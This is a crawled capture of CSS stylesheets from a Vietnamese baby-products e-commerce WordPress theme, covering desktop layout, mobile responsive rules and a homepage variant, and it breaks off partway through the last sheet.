.bx-news-hot .list-news .top h3{width: 100%;height: auto;float: left;padding-bottom: 5px;}
.bx-news-hot .list-news .top h3 a{color: #333;font-size: 19px;font-weight: 500;}
.bx-news-hot .list-news .col-md-7{}
.bx-news-hot .list-news .item{width: 50%;height: auto;float: left;margin-bottom: 10px;padding: 5px;}
.bx-news-hot .list-news .item .thumb{width: 100%;height: 180px;float: left;}
.bx-news-hot .list-news .item .thumb img{width: 100%;height: 100%;object-fit: cover;}
.bx-news-hot .list-news .item .title{width: 100%;height: 50px;float: left;padding-top: 5px;}
.bx-news-hot .list-news .item .title a{color: #333;font-size: 16px;line-height: 25px;font-weight: 500;}
.bx-list-product-home{position: relative;z-index: 1;background: #FFF;padding-top: 50px;overflow: unset;padding-bottom: 30px;}
.bx-list-product-home:before{content:'';background:url('../images/product-la-1-1.png');width: 108px;height: 106px;position: absolute;margin: auto;left: 0;right: 0;top: -40px;}
.bx-list-product-home:after{content:'';background:url('../images/product-la-2.png');width: 112px;height: 97px;position: absolute;margin: auto;left: 50px;bottom: -40px;}
.bx-list-product-home .row-item{}
.bx-list-product-home .list-product{width: 100%;height: auto;float: left;padding-bottom: 10px;}
.bx-list-product-home .list-product .row{margin: 0;width: 100%;float: left;}
.bx-list-product-home .list-product .item{width: calc(33.3333% - 14px);height: auto;float: left;padding: 15px;margin: 0 7px;background: #fafafa;border: #E8E8E8 solid 1px;box-shadow: 2px 2px 5px -6px #000;}
.bx-list-product-home .list-product .thumb{width: 100%;height: auto;float: left;overflow: hidden;object-fit: cover;margin-bottom: 15px;}
.bx-list-product-home .list-product .thumb img{width: 100%;height: 100%;object-fit: cover;}
.bx-list-product-home .list-product .info{width: 100%;height: auto;text-align: center;}
.bx-list-product-home .list-product .info h3{padding: 5px 0;float: left;width: 100%;height: 56px;overflow: hidden;margin-bottom: 0px;}
.bx-list-product-home .list-product .info h3 a{color: #252525;font-weight: 500;font-size: 21px;transition:0.5s;text-transform: uppercase;}
.bx-list-product-home .list-product .info h3 a:hover{color:#ee2028}
.bx-list-product-home .list-product .info .price{width: 100%;height: auto;float: left;margin-bottom: 15px;}
.bx-list-product-home .list-product .info .price strong{color: #ee2028;font-size: 19px;}
.bx-list-product-home .list-product .info .price span{text-decoration: line-through;font-size: 14px;}
.bx-list-product-home .list-product .info .more{}
.bx-list-product-home .list-product .info .more a{height: 35px;display: inline-block;background: #ff710d;color: #FFF;line-height: 35px;padding: 0 30px;border-radius: 40px;}
.bx-list-product-home .row-ads{margin-top: 14px !important;}
.bx-list-product-home .row-ads .banner-cate{width: calc(40% - 14px);height: auto;float: left;margin-right: 14px;}
.bx-list-product-home .row-ads .banner-cate img{width: 100%;}
.support{background: #FFF;padding: 10px 0;border-top: #333 solid 1px;}
.support .item{width: 25%;height: auto;float: left;padding-right: 15px;}
.support .item .icon{width: 50px;height: 50px;float: left;text-align: center;line-height: 50px;color: #333;font-size: 30px;}
.support .item .icon img{width: 100%;}
.support .item .icon i{}
.support .item .content{width: calc(100% - 50px);height: auto;float: left;padding-left: 10px;padding-top: 7px;}
.support .item .content strong{width: 100%;height: auto;float: left;font-weight: 400;text-transform: uppercase;color: #333;font-size: 16px;}
.support .item .content span{color: #333;font-size: 15px;}
/*.lSSlideOuter .lSPager.lSGallery{transform: none !important;}*/
.content-list .ctnslider{top: -16px;}
.content-list .ctnslider img{height: 15px;/*! filter: brightness(50%); *//*! -webkit-filter: brightness(100%); *//*! filter: contrast(0); */}
.backtotop{width: 50px;height: 50px;position: fixed;right: 20px;bottom: 20px;background: #FFF;border-radius: 50%;box-shadow: 0px 0px 3px 0px #CCC;text-align: center;line-height: 50px;color: #bd1e2d;font-size: 20px;cursor: pointer;transition: 0.5s;z-index: 2;}
.backtotop:hover{bottom:30px}
.backtotop span{ }
.backtotop span i{ }
.btn-item{width: 100%;
          height: 40px;
          float: left;
          margin-top: 10px;
}
.btn-item a{width: calc(50% - 10px);
            height: 100%;
            float: left;
            text-align: center;
            line-height: 40px;
            font-size: 14px;
            background: #f27024;
            color: #FFF;
            border-radius: 5px;
            margin: 0 5px;
}
.btn-item a:first-child{border-right: #dbdbdb solid 1px;background: #303030;}
.btn-item a:last-child{}
.bx-instagram{padding-top: 50px;}
.bx-instagram .list-item{}
.bx-instagram .list-item li{display: flex;}
.bx-instagram .list-item a{width: 16.25%;height: auto;float: left;padding-right: 10px;}
.bx-instagram .list-item a img{width: 100%;height: auto;object-fit: cover;}
.bx-instagram .list-item a.is-img img{width: 100%;height: 100%;object-fit: cover;}
.bx-instagram .list-item a:first-child{width: 35%;height: auto;float: left;}
.bx-instagram .list-item a:first-child img{} 
.bx-detail-product .detail-list-button{margin-top: 15px;}
.bx-detail-product .detail-list-button .btn-uu-dai{background: #1e55a4;text-align: center;color: #FFF;text-transform: uppercase;font-size: 15px;height: 45px;line-height: 45px;border-radius: 5px;cursor: pointer}
.bx-detail-product .detail-list-button .btn-uu-dai span{}
.bx-detail-product .detail-list-button .btn-uu-dai span i{width: 25px;height: 25px;display: inline-block;background-position: -182px 0;margin-right: 10px;position: relative;top: 6px;cursor: pointer;}
.bx-detail-product .detail-list-button .btn-buy-now{margin-top: 10px;}
.bx-detail-product .detail-list-button .btn-buy-now button{background: #353535;width: calc(50% - 6px);border: 0;color: #FFF;text-transform: uppercase;font-size: 15px;height: 45px;line-height: 45px;border-radius: 5px;cursor: pointer}
.bx-detail-product .detail-list-button .btn-buy-now button:first-child{}
.bx-detail-product .detail-list-button .btn-buy-now button:last-child{margin-left: 3px;}
.bx-detail-product .detail-list-button .btn-checkout-detail{margin-top: 10px;}
.bx-detail-product .detail-list-button .btn-checkout-detail a{width: calc(50% - 5px);height: 45px;float: left;text-align: center;line-height: 45px;background: #FFF;color: #353535;text-transform: uppercase;font-size: 15px;border-radius: 5px;border: #353535 solid 1px;}
.bx-detail-product .detail-list-button .btn-checkout-detail a:first-child{margin-right: 5px}
.bx-detail-product .detail-list-button .btn-checkout-detail a:last-child{margin-left: 5px}
.select-attribute-type-product select{display: none}
.select-attribute-type-product select.active{display: block} 
.menu-hover-event{width: 100%;height: auto;position: absolute;background: #FFF;top: 173px;z-index: 999999;display: none}
.menu-hover-event .container{} 
.menu-hover-event .coupon{width: 11.1111%;height: auto;float: left;padding-right: 10px;padding-top: 10px;}
.menu-hover-event .coupon img{width: 100%;}
.menu-hover-event .cate-item{width: 14.7%;height: auto;float: left;padding-right: 10px;padding-top: 10px;}
.menu-hover-event .cate-item a{color: #000;font-size: 13px;width: 100%;height: auto;float: left;padding-bottom: 10px;}
.brand-hover{width: 100%;height: auto;position: absolute;background: #FFF;top: 173px;z-index: 99999999;padding: 30px 0;display: none}
.brand-hover .container{width: 980px;}
.brand-hover .brand-row{width: 100%;height: auto;float: left;}
.brand-hover .brand-col{width: 33.3333%;height: auto;float: left;border-right: #CCC solid 1px;padding: 0px 10px;}
.brand-hover .brand-col:nth-child(1){border-bottom: #CCC solid 1px;padding-bottom: 10px;}
.brand-hover .brand-col-custom:nth-child(1),
.brand-hover .brand-col-custom:nth-child(2),
.brand-hover .brand-col-custom:nth-child(3){border-bottom-width: 0 !important;}
@media(min-width: 980px){
.brand-hover .container{
    position: relative;
}
.brand-hover .container .desk-line-bottom{
    width: 100%;
    height: 1px;
    background: #ccc;
    position: absolute;
    bottom: -101px;
}
}
.brand-hover .brand-col:nth-child(2){border-bottom: #CCC solid 1px;padding-bottom: 10px;}
.brand-hover .brand-col:nth-child(3){border-right: 0px;border-bottom: #CCC solid 1px;padding-bottom: 10px;}
.brand-hover .brand-col:nth-child(4){padding-top: 10px;}
.brand-hover .brand-col:nth-child(5){padding-top: 10px;} 
.brand-hover .brand-col:nth-child(6){border-right: 0px;padding-top: 10px;}
.brand-hover .brand-col .text{width: calc(100% - 90px);height: auto;float: left;color: #000;position: relative;top: 32px;}
.brand-hover .brand-col .text strong{display: block;font-size: 15px;font-weight: normal;}
.brand-hover .brand-col .text span{font-size: 13px;line-height: 20px;float: left;}
.brand-hover .brand-col .img{width: 90px;float: right;}
.brand-hover .brand-col .img img{height: 90px;}
.product-goi-y{}
.bx-product-layout1-homev2.product-goi-y .list-product-homev2 .col-product .item .thumb img{height:auto;}
.bx-product-layout1-homev2.product-goi-y .list-product-homev2 .col-product .item .info h3 a{font-size: 15px;}
.brand-product{width: 100%;height: auto;float: left;text-align: center;padding-bottom: 10px;font-size: 15px;}
.brand-product strong{font-weight: normal;color: #000;font-size: 13px;}
.slider-cate{}
.slider-cate img{height:300px}
.title-cate-page{text-align: center;float: left;padding: 10px 0;width: 100%;text-transform: uppercase;font-size: 22px;}
.list-cate-page{text-align: center;padding: 10px 0;}
.list-cate-page a{color: #111;text-transform: uppercase;font-size: 15px;white-space: nowrap;padding-bottom: 2px;display: inline-block;}
.list-cate-page a:after{content: '|';color: #cccccc;padding: 0 13px;}
.list-cate-page a:last-child:after{content:''}
.total-product-page{width: auto;float: left;}
.total-product-page strong{font-size: 19px;}
.product-page .brand-product{padding-top: 10px;padding-bottom: 5px}
#wpadminbar{display: none !important}
.wg-sidebar{border: #cccccc solid 1px;width: 100%;height: auto;float: left;padding-top: 10px;padding: 10px;}
.wg-sidebar .wg-header{width: 100%;height: auto;float: left;text-transform: uppercase;border-bottom: #353535 solid 1px;margin-bottom: 15px;padding-bottom: 10px;font-size: 20px;}
.wg-sidebar .wg-list-product{}
.wg-sidebar .item{width: 100% !important;margin: 0 0 20px 0 !important;}
.wg-sidebar .item .brand-product{padding-bottom: 0 !important;}
.bx-detail-project .content-project img.emoji{width: auto;height: 15px !important;position: relative;top:3px;display: inline-block;}
.bx-slider-cate img{height:auto}
.menu-mobile-display{display:none}
.bx-popup{width: 100%;height: 100%;position: fixed;z-index: 99999999999;top: 0;left: 0;background: rgba(0,0,0,0.5);display: none}
.bx-popup .main-popup{width: 500px;height: 500px;margin: auto;position: absolute;left: 0;right: 0;bottom: 0;top: 0;}
.bx-popup .main-popup .close{width: 35px;height: 35px;position: absolute;top: 0;right: 0;text-align: center;line-height: 35px;font-size: 30px;cursor: pointer;z-index: 99999999999999999;}
.bx-popup .main-popup .banner{width: 500px;height: 500px;float: left;}
.bx-popup .main-popup .banner img{width: 100%;height: 100%;object-fit: cover}
.bx-popup .main-popup .form{width: 400px;height: 400px;float: left;background: #FFF;padding: 60px 30px;}
.bx-popup .main-popup .form h3{text-align: center;font-size: 26px;margin-bottom: 30px;font-weight: normal;text-transform: uppercase;}
.bx-popup .main-popup .form .group-control{width: 100%;height: auto;float: left;margin-bottom: 20px;position: relative;}
.bx-popup .main-popup .form .group-control input{width: 100%;height: 40px;float: left;border: #CCC solid 1px;padding-left: 10px;font-size: 14px;border-radius: 3px;}
.bx-popup .main-popup .form .group-control.center{text-align: center;}
.bx-popup .main-popup .form .group-control.center button{background: #40ac9a;color: #FFF;text-transform: uppercase;border: 0;font-size: 14px;height: 35px;padding: 0 20px;border-radius: 3px;}
.bx-popup .main-popup .form .group-control .wpcf7-not-valid-tip{position: absolute;right: 10px;top: 13px;}

--- FILE ---
content_type: text/css
request_url: https://mangobebe.vn/wp-content/themes/mangobebe/style/reponsive.css?v=91769246942
body_size: 2951
content:
@media(max-width:768px){
    body{}
    html, body {
        max-width: 100%;
        overflow-x: hidden;
    }
    .header-top{display: block;}
    .container{/*! display: block; *//*! background: none; *//*! border: 0; *//*! cursor: pointer; *//*! top: 15px; *//*! position: absolute; *//*! left: 10px; */width: 100%;padding-right: 5px;padding-left: 5px;}
    .showMenuMobile{/*! display: block; *//*! background: none; *//*! border: 0; *//*! cursor: pointer; *//*! top: 15px; *//*! position: absolute; *//*! left: 10px; *//*! z-index: 999999999999; */}
    .showMenuMobile img{height:30px;-webkit-filter: brightness(0%);filter: brightness(0%);}
    .menu{display: none;width: 100%;/*! position: absolute; */top: 60px;margin-left: 0 !important;left: 0;background: #FFF;z-index: 999;float: left;}
    .bx-menu-mobile{display: block;width: 100%;height: auto;float: left;top: 65px;position: absolute;z-index: 99999;background: #1D1D1D;display: none;}
    .bx-menu-mobile ul{}
    .bx-menu-mobile ul li{width: 100%;height: auto;float: left;border-bottom: #111111 solid 1px;padding: 15px 0px;box-sizing: border-box;}
    .bx-menu-mobile ul li a{color: #FFF;padding-left: 10px;}
    .bx-menu-mobile ul li span{color: #FFF;position: absolute;right: 10px;font-size: 14px;}
    .bx-menu-mobile ul li ul.menu-sub{background: #141414;width: 100%;height: auto;float: left;margin-top: 10px;display: none;}
    .bx-menu-mobile ul li ul.menu-sub li{}
    .bx-menu-mobile ul li ul.menu-sub li a{}
    .bx-top-header .container{overflow: visible;}
    .bx-top-header .list-social-search .search{position: absolute;right: 0px;bottom: -50px;z-index: 999;border-right: 0;} 
    .bx-video .list-video .col-md-6 .ctn{}
    .bx-video .list-video .row{margin-bottom: 0;}
    .bx-video .list-video .col-md-6{margin-bottom: 20px;}
    .bx-store h2{padding: 0 10px;}
    footer .list-social{margin-bottom: 25px;}
    .bx-slider video{width:100%;height:350px;object-fit: cover}
    footer ul{width: 100%;height: auto;float: left;padding-left: 30px;overflow: hidden;transition: 0.5s;display: none;background: #FFF;padding-top: 5px;}
    .bx-top-header .list-social-search .frm-search{display: none}
    .bx-list-product .row-ads .banner-cate{width: 100%;margin: 0;}
    .bx-list-product .bx-header{height: auto;position: relative;margin-bottom: 45px;}
    .bx-list-product .bx-header .view-more{position: absolute;top: 45px;right: 0;}
    .product-page .bx-filter{width: 100%;display: none;}
    .product-page .list-product{width: 100%;}
    .product-page .option-row{margin-right: 10px;} 
    .product-page .list-product .item{width: calc(50% - 20px);}
    .bx-list-product .list-product .thumb{height: auto;}
    .bx-list-product .list-product .item{width: calc(50% - 20px);}
    .bx-cart .container{width: 100% !important}
    .bx-cart .list-item{} 
    .bx-cart .list-item .col-md-5{margin: 10px 0;width: calc(100% - 100px);margin-left: 100px;}
    .bx-cart .list-item .col-md-3{margin-top:10px;width: calc(100% - 100px);margin-left: 100px;margin-bottom: 10px;}
    .bx-cart .info-customer .frm-info .col-md-9 strong.or{width: 100% !important;text-align: center;}
    .bx-cart .info-customer .frm-info .col-md-9 button{width:100% !important;}
    .order-success img{    margin: auto auto 20px auto !important;display: block !important;}
    .bx-list-store .list-item .item .col-md-4{margin-bottom: 15px}
    .bx-contact-welcome{padding-bottom: 0}
    .bx-contact-welcome .container{padding: 0 !important}
    .bx-address-contact .container{padding: 0 !important}
    .bx-address-contact .col-md-6{padding: 0}
    .bx-product-feature .list-product .thumb{height:150px}
    .bx-product-feature .list-product li{padding: 10px 0}
    .bx-product-feature{padding: 25px 5px;}
    .popup-form-user .popup-form-user-ctn{width:100%;top:0;padding: 30px;}
    .popup-form-user .bx-frm .frm-control input{height:35px}
    .popup-form-user .bx-frm{padding: 20px 20px;}
    footer{margin-bottom: 50px;padding-top: 30px;}
    footer h4{text-align: center;}
    .bx-menu{top: 0;}
    .top-categories{padding: 30px 10px 0 10px;}
    .top-categories .col-md-6{width: 50%;}
    .top-categories .col-md-6:first-child{padding-right: 5px;}
    .top-categories .col-md-6:last-child{padding-left: 5px;}
    .top-categories .col-md-6 .ctn{}
    .top-categories .col-md-6 .ctn img{height: 250px;}
    .top-categories .col-md-6 .ctn .info{}
    .top-categories .col-md-6 .ctn .info h3{}
    .top-categories .col-md-6 .ctn .info a{}
    .bx-video .container{}
    .menu-fix-mobile{position: fixed;bottom: 0;width: 100%;z-index: 99999;display: block;}
    .menu-fix-mobile ul{}
    .menu-fix-mobile ul li{display: block;height: 50px;padding: 0;text-align: center;background: #3b3b3b;position: relative;width: 25%;float: left;}
    .menu-fix-mobile ul li .icon{font-size: 20px;}
    .menu-fix-mobile ul li .icon i{}
    .menu-fix-mobile ul li .text{font-size: 12px;}
    .menu-fix-mobile ul li a{color: #FFF;width: 100%;position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);font-size: 12px;color: #fffafa;}
    .bx-menu .logo img{width: 100%;-webkit-filter: brightness(0%);filter: brightness(0%);}
    .bx-menu .logo{position: absolute;margin: auto;}
    .bx-menu-mobile{width: 75%;height: 100%;position: fixed;top: 0;left: 0;background: #f6f6f6;padding: 15px;visibility: hidden;opacity: 0;transition: 0.5s;display: block;z-index: 9999999;}
    .bx-menu-mobile .close-btn{position: absolute;top: 0;right: 0;width: 40px;height: 40px;text-align: center;line-height: 40px;font-size: 20px;}
    .bx-menu-mobile.active{visibility: visible;opacity: 1}
    .bx-menu-mobile .ctn{}
    .bx-menu-mobile .logo{width: 100%;height: auto;float: left;text-align: center;border-bottom: #eaeaea solid 1px;padding-bottom: 5px;}
    .bx-menu-mobile .logo img{/*! -webkit-filter: brightness(0%); *//*! filter: brightness(0%); */width: auto;height: 45px;position: relative;top: -5px;}
    .bx-menu-mobile .search{width: 100%;height: auto;float: left;margin: 10px 0;border-bottom: #eaeaea solid 1px;padding-bottom: 15px;}
    .bx-menu-mobile .search input{width: calc(100% - 40px);height: 35px;float: left;border: #CCC solid 1px;padding-left: 10px;border-radius: 5px 0 0 5px;font-size: 15px;}
    .bx-menu-mobile .search button{width: 35px;height: 35px;background: #000000;border: 0;border-radius: 0 5px 5px 0;color: #FFF;}
    .bx-menu-mobile .menu{display: block;}
    .bx-menu-mobile .menu ul{}
    .bx-menu-mobile .menu ul li{border-bottom: #eaeaea solid 1px;position: relative;}
    .bx-menu-mobile .menu ul li a{text-transform: uppercase;color: #333;font-weight: 300;font-size: 14px;}
    .bx-menu-mobile .menu ul li .list-menu-item{width: 100%;height: auto;float: left;display: none;}
    .bx-menu-mobile .menu ul li .list-menu-item a{width: 100%;height: auto;float: left;border-top: #eaeaea solid 1px;padding-left: 20px;padding-top: 17px;}
    .bx-menu-mobile .menu ul li .list-menu-item.active{display: block;margin-top: 15px;}
    .bx-menu-mobile .expanmenu{position: absolute;top: 20px;right: -12px;width: 30px;height: 30px;}
    .bx-menu-mobile .expanmenu i{width: 12px;height: 2px;background: #333;position: absolute;}
    .bx-menu-mobile .expanmenu i:first-child{top: 5px;}
    .bx-menu-mobile .expanmenu i:last-child{width: 2px;height: 12px;left: 5px;display: block}
    .bx-menu-mobile .expanmenu.active i:last-child{display: none}
    .bx-menu-mobile .mobile-text-link{width: 100%;height: auto;float: left;text-align: center;margin-bottom: 10px;}
    .bx-menu-mobile .mobile-text-link li{padding: 5px 0;width: calc(25% - 1px);border-bottom: 0;}
    .bx-menu-mobile .mobile-text-link a{color: #000;font-size: 14px;padding: 0 10px;border-right: #CCC solid 1px;}
    .bx-menu-mobile .mobile-text-link li:last-child a{border:0}
    .select-attribute-label{margin-top: 20px;padding-bottom: 15px;}
    .popup-product{width: 100%;}
    .popup-product-buy{width: 100%;}
    .chinh-sach-mua-hang-detail table span{line-height: 25px;}
    .bx-new-page .list-post .list .thumb{width: 100%;padding-bottom: 15px;}
    .bx-new-page .list-post .list .ctn{width: 100%;padding-left: 0;}
    .bx-detail-news .news-related .list-item .item{width: 50%;margin-bottom: 15px;}
    footer h3{margin-top: 10px;border-bottom: #3C3C3C dashed 2px;}
    .cartmobile{display: block;position: absolute;right: 30px;top: 10px;}
    .cartmobile a{width: auto;float: left;margin-left: 15px;position: relative;}
    .cartmobile a i{width: 15px;height: 15px;color: #fff;background: #000;position: absolute;border-radius: 50%;text-align: center;line-height: 15px;font-size: 12px;right: -11px;top: 5px;font-style: normal;}
    .cartmobile a img{height: 20px;position: relative;top: 10px;-webkit-filter: brightness(0%);filter: brightness(0%);}
    .bx-breacrum{display:none}
    .news-related-home .content-list{width: 100%;}
    .product-quick .list-images{height:auto}
    .popup-product-buy{right:-100%}
    .popup-product-buy .content{height: 100%;overflow: auto;}
    .popup-product-buy .btn-buy-now{}
    .product-quick .btn-buy-now button{width:100% !important;margin-left: 0 !important;}
    .bx-cart .list-item .col-md-2:nth-child(1){position: absolute;width: 100px;}
    .bx-cart .list-item .col-md-2 img{width: 100%;height: auto !important;}
    .bx-cart .list-item .col-md-2:nth-child(4){width: calc(100% - 100px);margin-left: 100px;}
    .bx-cart .list-item .col-md-2 .frm-number{width: 70% !important;}
    .bx-cart .list-item .col-md-3 a{top: 31px !important;}
    .bx-list-product-home .list-product .item{width: calc(50% - 14px);margin-bottom: 15px;padding: 5px;}
    .bx-list-product-home .list-product .thumb{height: 180px;}
    header .bx-menu .option .hotline{display: none}
    header .logo img{position: relative;top: 0px;float: left;right: 0;top: -5px !important;height: 35px;}
    header .bx-menu .menu ul li{width: 100%;border-bottom: #E6E6E6 solid 1px;height: auto;}
    header .bx-menu .menu ul li a{color: #333 !important;}
    .support .item{width: 250px;}
    .bx-detail-product .row:first-child{margin-right: 0px;margin-left: 0;}
    .btn-menu-mobile{display: none;width: 40px;position: absolute;top: 30px;left: 10px;z-index: 999999999;}
    .btn-menu-mobile i{width: 100%;height: 2px;float: left;background: #000000;margin-bottom: 7px;}
    header.orther-page{position: relative;}
    footer .col-md-3:nth-child(2){width: 50%;}
    footer .col-md-3:nth-child(3){width: 50%;}
    header .bx-menu .menu ul li .list-menu-item{position: relative;z-index: 99999999999999;opacity: 1;visibility: visible;background: #FFF;display: none;}
    header .bx-menu .menu ul li .list-banner-menu{width: 100%;height: auto;float: left;}
    header .bx-menu .menu ul li .list-banner-menu .item-banner{width: 50%;}
    header .bx-menu .menu ul li .list-banner-menu .item-banner .thumb{}
    header .bx-menu .menu ul li .list-banner-menu .item-banner .thumb img{}
    header .bx-menu .option .cart span{display: none;}
    header .logo{position: relative;width: auto;top: 4px;float: left;}
    header .bx-menu{width: 100%;display: none;}
    header{padding: 12px 0;}
    .support{overflow-x: auto;}
    .support .container{width: 1100px;}
    footer span{width: 100%;text-align: center;}
    footer h3.active{color: #f26e21;}
    footer h3 i{float: right;position: relative;transform: rotate(0deg);-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);transition: 0.5s;width: 30px;height: 30px;text-align: center;line-height: 30px !important;}
    footer h3.active i{transform: rotate(180deg);-webkit-transform: rotate(180deg);-moz-transform: rotate(180deg);}
    footer ul li a{font-size: 15px;}
    header .bx-menu .option .cart{top: 11px;margin-right: 10px;}
    .bx-detail-product .detail-content-product{padding: 0 10px;}
    .bx-list-product .list-product .thumb img{height:auto}
    .bx-slider img{height: auto;}
    header .option{display: none}
    .bx-menu-main{display: none}
    .bx-menu-mobile{width: 75%;height: 100%;position: fixed;top: 0;left: 0;background: #f6f6f6;padding: 15px;visibility: hidden;opacity: 0;transition: 0.5s;display: block;z-index: 9999999;}
    .bx-menu-mobile .close-btn{position: absolute;top: 0;right: 0;width: 40px;height: 40px;text-align: center;line-height: 40px;font-size: 20px;}
    .bx-menu-mobile.active{visibility: visible;opacity: 1;overflow: auto;}
    .bx-menu-mobile .ctn{}
    .bx-menu-mobile .logo{width: 100%;height: auto;float: left;text-align: center;border-bottom: #eaeaea solid 1px;padding-bottom: 5px;}
    /*.bx-menu-mobile .logo img{-webkit-filter: brightness(0%);filter: brightness(0%);}*/
    .bx-menu-mobile .search{width: 100%;height: auto;float: left;margin: 10px 0;border-bottom: #eaeaea solid 1px;padding-bottom: 15px;display: none;}
    .bx-menu-mobile .search input{width: calc(100% - 40px);height: 35px;float: left;border: #CCC solid 1px;padding-left: 10px;border-radius: 5px 0 0 5px;font-size: 15px;}
    .bx-menu-mobile .search button{width: 35px;height: 35px;background: #000000;border: 0;border-radius: 0 5px 5px 0;color: #FFF;}
    .bx-menu-mobile .menu{display: block;}
    .bx-menu-mobile .menu ul{}
    .bx-menu-mobile .menu ul li{border-bottom: #eaeaea solid 1px;position: relative;}
    .bx-menu-mobile .menu ul li a{text-transform: uppercase;color: #333;font-weight: 300;font-size: 14px;}
    .bx-menu-mobile .menu ul li .list-menu-item{width: 100%;height: auto;float: left;display: none;}
    .bx-menu-mobile .menu ul li .list-menu-item a{width: 100%;height: auto;float: left;border-top: #eaeaea solid 1px;padding-left: 20px;padding-top: 17px;}
    .bx-menu-mobile .menu ul li .list-menu-item.active{display: block;margin-top: 15px;}
    .bx-menu-mobile .expanmenu{position: absolute;top: 20px;right: -12px;width: 30px;height: 30px;}
    .bx-menu-mobile .expanmenu i{width: 12px;height: 2px;background: #333;position: absolute;}
    .bx-menu-mobile .expanmenu i:first-child{top: 5px;}
    .bx-menu-mobile .expanmenu i:last-child{width: 2px;height: 12px;left: 5px;display: block}
    .bx-menu-mobile .expanmenu.active i:last-child{display: none}
    .bx-content-review .main-content iframe{width: 100%;height: 600px;}
    .bx-content-review .main-content{width:100%;float:left;}
    .load-description-product{width:100%;float:left}
    .bx-detail-product .detail-list-button .btn-checkout-detail a{font-size: 12px;}
    .bx-instagram .list-item a:first-child{width: 100%;}
    .bx-instagram .list-item a{width: 50%;padding: 0;}
    .bx-instagram .list-item li{display: block;}
    .bx-instagram .list-item a img{height: auto;border: #CCC solid 1px;float: left;}
    .bx-instagram .list-item a:first-child img{height: auto;}
    .top-categories .col-md-3{width: 50%;padding: 5px;}
    .top-categories .ctn img{height: 200px;}
    .top-categories .ctn .info h3{font-size: 16px;margin-bottom: 10px;}
    .top-categories .ctn .info a{margin-bottom: 0px;}
    .bx-detail-product .list-images .lightSlider img{height:auto;}
    .bx-bang-tinh{padding: 30px 10px !important;}
    .list-step-by-step .content-item .item-pttt .list-bank .bk{width: calc(20% - 6px) !important;margin: 3px !important;}
    .info-custom .col-md-6{margin-bottom: 5px}
    .selectPackageTinDung .item .text:first-child{font-size: 16px !important;}
    header .bx-search{width: 185px;top: -10px;}
    header .bx-search input{font-size: 14px;}
    .menu-mobile-display{display: block;width: 100%;height: auto;float: left;border-top: #000000 solid 1px;border-bottom: #000000 solid 1px;}
    .menu-mobile-display ul{}
    .menu-mobile-display ul li{width: 18.5%;height: 40px;float: left;text-align: center;line-height: 38px;display: block;}
    .menu-mobile-display ul li a{color: #000;font-weight: bold;text-transform: uppercase;font-size: 13px;font-family: Manrope-Bold;}
    .bx-brand-home{}
    .bx-brand-home .list-item{width: 100%;height: auto;float: left;}
    .bx-brand-home .list-item .row-item{width: 100%;height: auto;float: left;border-bottom: #CCC solid 1px;}
    .bx-brand-home .list-item .brand-col{width: calc(33.3333% - 1px);height: auto;float: left;border-right: #CCC solid 1px;padding: 10px;}
    .bx-brand-home .list-item .brand-col .img{width: 50px;height: auto;float: left;}
    .bx-brand-home .list-item .brand-col .img img{height: 40px;}
    .bx-brand-home .list-item .brand-col .text{width: calc(100% - 50px);height: auto;float: left;}
    .bx-brand-home .list-item .brand-col .text strong{color: #000;font-size: 13px;display: block;}
    .bx-brand-home .list-item .brand-col:last-child{border-right: 0;}
    .bx-brand-home .list-item .row-item:last-child{border-bottom: 0}
}

--- FILE ---
content_type: text/css
request_url: https://mangobebe.vn/wp-content/themes/mangobebe/style/homev2.css
body_size: 1902
content:
/*Home page v2*/
.container{max-width: 1280px}
.bx-headerv2{width: 100%;height: auto;float: left;position: relative;}
.bx-headerv2 h2{position: relative;width: 100%;height: auto;float: left;text-align: left;text-transform: uppercase;color: #000;padding-bottom: 10px;margin-bottom: 20px;font-size: 20px;}
.bx-headerv2 p{padding: 0 100px;}
.bx-headerv2 .text-link{width: auto;position: absolute;top: 5px;right: 0;}
.bx-headerv2 .text-link a{color: #555;font-weight: 300;font-size: 15px;}
.bx-headerv2 h2:before{content:'';width: 80px;height: 2px;position: absolute;background: #D41003;margin: auto;bottom: 0;left: 0;}

 .ctnslider{left: 20px;position: relative;}
 .ctnslider.ctn-prev{}
.ctnslider.ctn-prev img{transform: rotate(-180deg);}
 .ctnslider.ctn-next{left: -20px;}
 .ctnslider img{height: 50px;}

.bx-product-layout1-homev2{padding: 30px 0 30px 0;background: #ffffff;}
.bx-product-layout1-homev2 .list-product-homev2{}
.bx-product-layout1-homev2 .list-product-homev2 .row{}
.bx-product-layout1-homev2 .list-product-homev2 .col-md-4{}
.bx-product-layout1-homev2 .list-product-homev2 .col-banner{padding-right: 0;}
.bx-product-layout1-homev2 .list-product-homev2 .col-banner .banner{width: 100%;height: 100%;float: left;}
.bx-product-layout1-homev2 .list-product-homev2 .col-banner .banner img{width: 100%;height: 100%;float: left;}
.bx-product-layout1-homev2 .list-product-homev2 .col-md-8{}
.bx-product-layout1-homev2 .list-product-homev2 .col-product{}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .list-item{}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item{width: calc(25% - 20px);height: auto;float: left;margin: 0 10px;position: relative;overflow: hidden;margin-bottom: 30px;padding-bottom: 15px;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item:nth-child(1){}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item:nth-child(2){}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item:nth-child(3){}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item:nth-child(4){}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .sale-percent{width: 50px;height: 50px;position: absolute;background: #d41003;border-radius: 0 0 20px 0;line-height: 50px;text-align: center;color: #FFF;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .sale-percent span{}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .thumb{width: 100%;height: auto;float: left;border: #eaeaea solid 1px;margin-bottom: 5px;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .thumb img{width: 100%;height: auto;object-fit: cover;object-position: top;float:left}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info{width: 100%;height: auto;float: left;padding: 5px 0px 10px 10px;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item:hover .info{bottom:0}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info h3{font-weight: bold;font-size: 16px;padding-bottom: 5px;text-align: center;}
